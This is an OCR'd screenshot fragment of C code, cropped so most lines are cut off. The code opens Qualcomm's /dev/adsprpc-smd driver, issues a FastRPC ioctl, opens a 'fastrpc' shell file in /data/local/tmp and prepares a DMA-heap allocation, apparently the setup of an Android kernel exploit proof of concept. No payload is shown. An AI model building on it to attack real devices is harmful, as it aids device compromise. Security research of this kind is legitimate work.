
    int adsprpc_fd = open("/dev/adsprpc-smd",O_R
    if(adsprpc_fd == -1) {

        printf("open: %m\n");

        return -1;

    }

    unsigned cid = 3;

    long ret = ioctl(adsprpc_fd,FASTRPC_IOCTL_GE
    int shell_fd = open("/data/local/tmp/fastrpc
    if(shell_fd == -1) {

        printf("open shell: %m\n");

        return -1;

    }

    dma_heap = open("/dev/dma_heap/system",O_RDO
    if(dma_heap == -1) {

        printf("open dma_heap: %m\n");

        return -1;

    }

    struct dma_heap_allocation_data heap_data = 
        .len = 0x131000,

        .fd_flags = O_RDWR,

    };
